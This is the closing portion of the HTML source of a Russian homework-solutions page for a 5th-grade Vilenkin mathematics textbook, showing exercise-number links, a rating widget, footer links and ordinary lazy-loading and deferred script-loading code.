href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1779.html">1779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1780.html">1780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1781.html">1781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1782.html">1782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1783.html">1783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1784.html">1784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1785.html">1785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1786.html">1786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1787.html">1787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1788.html">1788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1789.html">1789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1790.html">1790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1791.html">1791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1792.html">1792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1793.html">1793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1794.html">1794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1795.html">1795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1796.html">1796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1797.html">1797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1798.html">1798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1799.html">1799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1800.html">1800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1801.html">1801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1802.html">1802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1803.html">1803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1804.html">1804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1805.html">1805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1806.html">1806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1807.html">1807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1808.html">1808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1809.html">1809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1810.html">1810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1811.html">1811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1812.html">1812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1813.html">1813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1814.html">1814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1815.html">1815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1816.html">1816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1817.html">1817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1818.html">1818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1819.html">1819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1820.html">1820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1821.html">1821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1822.html">1822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1823.html">1823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1824.html">1824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1825.html">1825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1826.html">1826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1827.html">1827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1828.html">1828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1829.html">1829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1830.html">1830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1831.html">1831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1832.html">1832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1833.html">1833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1834.html">1834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1835.html">1835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1836.html">1836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1837.html">1837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1838.html">1838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1839.html">1839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1840.html">1840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1841.html">1841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1842.html">1842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1843.html">1843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1844.html">1844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1845.html">1845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1846.html">1846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1847.html">1847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1848.html">1848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1849.html">1849</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-1" data-post-id="160891" data-rating-count="1" data-rating-sum="1" data-rating-value="1"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html" content="Номер 422 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"><meta itemprop="dateModified" content="2024-05-03"><meta itemprop="datePublished" content="2021-12-15T15:20:04+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"fd3699076b"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-11-18 17:33:43 by W3 Total Cache
-->